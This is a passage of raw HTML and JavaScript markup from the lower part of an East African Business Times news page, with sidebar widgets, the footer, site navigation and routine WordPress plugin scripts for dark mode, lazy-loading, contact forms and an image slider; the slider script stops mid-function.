            data-posttitle="Send App by Flutterwave launches physical card with Odysy and AfriGO for Nigerians returning home this december"
            data-postid="22003" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/Flutterwave-and-AfriGo-263x175.jpg"
                                               href="https://www.eabusinesstimes.com/send-app-by-flutterwave-launches-physical-card-with-odysy-and-afrigo-for-nigerians-returning-home-this-december/"
                                               title="Send App by Flutterwave launches physical card with Odysy and AfriGO for Nigerians returning home this december"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/send-app-by-flutterwave-launches-physical-card-with-odysy-and-afrigo-for-nigerians-returning-home-this-december/" rel="bookmark" title="Send App by Flutterwave launches physical card with Odysy and AfriGO for Nigerians returning home this december">
											Send App by Flutterwave launches physical card with Odysy and AfriGO for Nigerians returning home this december                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-12-10T10:19:08+03:00">December 10, 2025</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                </ul>
				</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">HANDBOOK LAUNCH</span></h3><div class="textwidget custom-html-widget"><div id="metaslider-id-15528" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-15528 ml-slider ms-theme-highway nav-hidden" role="region" aria-label="HANDBOOK HANDOVER" data-height="350" data-width="700">
    <div id="metaslider_container_15528">
        <div id="metaslider_15528">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-15532 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:26:45" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-15532 msDefaultImage" /><div class="caption-wrap"><div class="caption">Mr. Zacharia Mwangi the Cabinet Secretary for the Ministry of Lands, Public Works, Housing and Urban Development Receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15533 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:32:32" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-15533 msDefaultImage" title="Executive - Masinde K Bwire early this morning." /><div class="caption-wrap"><div class="caption">LVBC Executive Secretary Dr. Masinde Bwire receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15534 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:32:44" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Governor-Homabay-Gladys-Wanga-700x350.jpg" height="350" width="700" alt="Governor Homabay Gladys Wanga Receiving Kisumu Investment Handbook" class="slider-15528 slide-15534 msDefaultImage" title="Governor Homabay Gladys Wanga" /><div class="caption-wrap"><div class="caption">Gladys Wanga, the Governor for Homabay receiving a copy of Kisumu Investment Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16725 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:23:37" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/photo_2022-08-31_10-40-53-300x210-1-300x150.jpg" height="350" width="700" alt="" class="slider-15528 slide-16725 msDefaultImage" title="photo_2022-08-31_10-40-53-300x210" /></li>
                <li style="display: none; width: 100%;" class="slide-16726 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:24:16" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-10-at-08.52.01-700x350.jpeg" height="350" width="700" alt="" class="slider-15528 slide-16726 msDefaultImage" title="WhatsApp Image 2021-10-10 at 08.52.01" /></li>
                <li style="display: none; width: 100%;" class="slide-16728 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:05" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16728 msDefaultImage" title="Executive - Masinde K Bwire early this morning." /><div class="caption-wrap"><div class="caption">LVBC Executive Secretary Dr. Masinde Bwire receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16729 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:17" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16729 msDefaultImage" /><div class="caption-wrap"><div class="caption">Mr. Zacharia Mwangi the Cabinet Secretary for the Ministry of Lands, Public Works, Housing and Urban Development Receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16730 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:30" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Governor-Homabay-Gladys-Wanga-700x350.jpg" height="350" width="700" alt="Governor Homabay Gladys Wanga Receiving Kisumu Investment Handbook" class="slider-15528 slide-16730 msDefaultImage" title="Governor Homabay Gladys Wanga" /><div class="caption-wrap"><div class="caption">Gladys Wanga, the Governor for Homabay receiving a copy of Kisumu Investment Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16733 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:34:32" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/FX9Cd81XEAAt3AB-300x200-1-300x150.jpg" height="350" width="700" alt="" class="slider-15528 slide-16733 msDefaultImage" title="FX9Cd81XEAAt3AB-300x200" /></li>
                <li style="display: none; width: 100%;" class="slide-16773 ms-image " aria-roledescription="slide" data-date="2023-08-18 12:20:25" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/Bishop-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16773 msDefaultImage" title="Bishop" /></li>
            </ul>
        </div>
        
    </div>
</div></div></aside><aside id="media_image-13" class="widget widget_media_image"><img width="188" height="1024" src="https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-188x1024.png" class="image wp-image-13961  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-188x1024.png 188w, https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-55x300.png 55w" sizes="(max-width: 188px) 100vw, 188px" /></aside><aside id="media_gallery-2" class="widget widget_media_gallery"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Upcoming Handbook Editions</span></h3><div data-sliderid="10432" id="penci-post-gallery__10432" class="penci-post-gallery-container justified column-3" data-height="150" data-margin="3"><a class="penci-gallery-ite item-gallery-justified" href="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/NHIF-COVER.png"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/NHIF-COVER.png" alt="" title="NHIF COVER"></a></div></aside>    </div>
</div>
        </div>

		    </div>
</div>


    <div class="clear-footer"></div>

											        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-radius"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
												                    <div class="footer-logo-copyright footer-not-logo">
						
						
						                            <div id="footer-copyright">
                                <p>The East African Business Times Limited @2025 - All Right Reserved.</p>
                            </div>
												                            <div class="go-to-top-parent"><a aria-label="Go to top" href="#" class="go-to-top"><span><i
                                                class="penciicon-up-chevron"></i> <br>Back To Top</span></a>
                            </div>
						                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

    <a href="#" id="close-sidebar-nav"
       class="header-9"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-9" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://www.eabusinesstimes.com/"><img class="penci-lazy penci-limg"                                                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20797%20177&#039;%3E%3C/svg%3E"
                                                                    width="797"
                                                                    height="177"
                                                                    data-src="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
                                                                    data-lightlogo="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
                                                                    alt="The East African Business Times"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/PenciDesign" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/PenciDesign" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
			</div>            </div>
		
		
		<ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-16627"><a href="https://www.eabusinesstimes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16639"><a href="https://www.eabusinesstimes.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16631"><a href="https://www.eabusinesstimes.com/category/finance/">Finance &amp; Banking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16645"><a href="https://www.eabusinesstimes.com/category/insurance/">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16630"><a href="https://www.eabusinesstimes.com/category/entrepreneurship/">Entrepreneurship</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16628"><a href="https://www.eabusinesstimes.com/category/agribusiness/">Agribusiness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16637"><a href="https://www.eabusinesstimes.com/category/technology/">Technology</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16643"><a href="https://www.eabusinesstimes.com/category/tech/cyber-security/">Cyber security</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16644"><a href="https://www.eabusinesstimes.com/category/tech/mobile/">Mobile</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16635"><a href="https://www.eabusinesstimes.com/category/property-real-estate/">Property &amp; Real Estate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16641"><a href="https://www.eabusinesstimes.com/category/special-reports/">Special reports</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16640"><a href="https://www.eabusinesstimes.com/category/east-africa/">East Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16629"><a href="https://www.eabusinesstimes.com/category/awards-recognition/">Awards &amp; Recognition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16647"><a href="https://www.eabusinesstimes.com/category/climate-change/">Climate Change</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16646"><a href="https://www.eabusinesstimes.com/category/energy/">Energy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16633"><a href="https://www.eabusinesstimes.com/category/lifestyle-entertainment/">Lifestyle &amp; Entertainment</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16632"><a href="https://www.eabusinesstimes.com/category/health/">Health</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16638"><a href="https://www.eabusinesstimes.com/category/tourism/">Tourism</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16636"><a href="https://www.eabusinesstimes.com/category/sports/">Sports</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-16634"><a href="https://www.eabusinesstimes.com/category/opinion/">Opinion &#038; Analysis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-20339"><a href="https://www.eabusinesstimes.com/media-outreach/">Media OutReach Newswire</a></li>
</ul>    </nav>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Soledad%20v8.3.8/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="penci-dm-checking" type="text/javascript">function penci_dmgetcookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for (let i = 0; i < ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

if ( penci_dark.darkmode ) {
    document.cookie = "penci_mode=dark; path=/";
}

let alllogos = document.querySelectorAll('.penci-limg'),
    body = document.querySelector('body'),
    autoby = penci_dark.auto_by,
    darktheme = penci_dark.darktheme,
    hr = (new Date()).getHours(),
    cv = penci_dmgetcookie('penci_mode'),
    cc,
    lc = 'pclight-mode',
    dc = 'pcdark-mode';

if (darktheme !== '') {
    cc = 'pcdm-enable';
}

if (autoby === 'os' && !darktheme && window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
    body.classList.remove('pcdm-enable', 'pclight-mode')
    body.classList.add(dc, 'pcdm-enable');
    document.cookie = "penci_mode=dark; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-darklogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
} else if (autoby === 'os' && window.matchMedia && window.matchMedia('(prefers-color-scheme: light)').matches) {
    body.classList.remove('pcdm-enable', 'pcdark-mode')
    body.classList.add(lc, cc);
    document.cookie = "penci_mode=light; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-lightlogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
}

if ((autoby === 'time' && hr > 18) || cv === 'dark') {
    body.classList.remove('pcdm-enable', 'pclight-mode')
    body.classList.add(dc, 'pcdm-enable');
    document.cookie = "penci_mode=dark; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-darklogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
} else if (autoby === 'time' || cv === 'light') {
    body.classList.remove('pcdm-enable', 'pcdark-mode')
    body.classList.add(lc, cc);
    document.cookie = "penci_mode=light; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-lightlogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
}
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.eabusinesstimes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/js/js.cookie.min.js?ver=1.2" id="penci-bf-cookie-script-js"></script>
<script type="text/javascript" id="penci-bf-main-scripts-js-extra">
/* <![CDATA[ */
var Penci_Bf_Vars = {"nonce":"bc1f8602a4","ajaxurl":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","bookmarkpage":"https://www.eabusinesstimes.com/bookmark-subscription-management/","emailempty":"Please enter email.","emailinvalid":"Please enter valid email.","loginflag":"0","processing":"Processing","popup":"1","popup_text_cl":"","popup_bg_cl":"","popup_timeout":"2000","popup_position":"bottom-center","popup_success_title":"Success","popup_success_mess":"Success add to the Bookmark list","popup_remove_title":"Removed","popup_remove_mess":"Post remove from Bookmark list","popup_success_author_title":"Success","popup_success_author_mess":"Successfully add author from the favorite list","popup_remove_author_title":"Removed","popup_remove_author_mess":"Successfully remove author from the favorite list","popup_success_term_title":"Success","popup_success_term_mess":"Successfully add category from the favorite list","popup_remove_term_title":"Removed","popup_remove_term_mess":"Successfully remove category from the favorite list"};
//# sourceURL=penci-bf-main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/js/main.js?ver=1.2" id="penci-bf-main-scripts-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=2.9" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-review/js/review.js?ver=2.9" id="jquery-penci-review-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-text-to-speech/assets/js/text-to-speech.js?ver=1.1" id="penci-texttospeech-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/penci-lazy.js?ver=8.3.8" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/libs-script.min.js?ver=8.3.8" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","nonce":"cf6f707b58","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/main.js?ver=8.3.8" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","nonce":"cf6f707b58","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/post-like.js?ver=8.3.8" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/comment-reply.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/jquery.toast.min.js?ver=8.3.8" id="jquery.toast-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/datatables.min.js?ver=1.4" id="datatable-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/chart.umd.min.js?ver=1.4" id="chart.js-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/jquery.marquee.min.js?ver=1.4" id="marquee.js-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/penci-finance.js?ver=1.4" id="penci-finance-js"></script>
<script type="text/javascript" id="penci_widgets_ajax-js-extra">
/* <![CDATA[ */
var penci_widgets_ajax = {"url":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","nonce":"a6789d6aee"};
//# sourceURL=penci_widgets_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/widgets-ajax.js?ver=8.3.8" id="penci_widgets_ajax-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.102.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_15528 = function($) {$('#metaslider_15528').addClass('flexslider');
            $('#metaslider_15528').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_15528');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_15528')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
